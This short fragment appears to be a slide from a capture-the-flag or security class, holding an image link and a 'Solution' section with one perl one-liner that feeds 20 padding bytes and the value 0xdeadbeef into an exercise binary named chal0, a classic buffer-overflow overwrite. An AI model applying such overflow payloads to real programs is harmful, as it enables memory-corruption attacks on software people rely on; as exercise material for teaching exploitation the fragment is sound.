

# Solution
 perl -e 'print "A"x20,"\xef\xbe\xad\xde"' | ./chal0